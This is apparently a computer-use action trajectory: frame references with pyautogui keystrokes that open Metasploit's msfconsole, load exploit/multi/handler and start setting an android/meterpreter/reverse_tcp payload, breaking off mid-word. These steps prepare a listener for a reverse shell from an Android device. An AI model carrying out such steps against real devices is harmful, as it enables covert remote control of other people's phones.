
pyautogui.moveTo(1247, 295)
pyautogui.write('msfconsole')

# Step: Enter 'use exploit/multi/handler' at the msf6 prompt
pyautogui.write('use')

pyautogui.write('explo')

pyautogui.write('it/mul')

pyautogui.write('ti/')

pyautogui.write('handler')

# Step: Set the handler payload to android/meterpreter/reverse_tcp
pyautogui.write('set')

pyautogui.write('payload')

pyautogui.write('a')

pyautogui.write('ndroid/me')
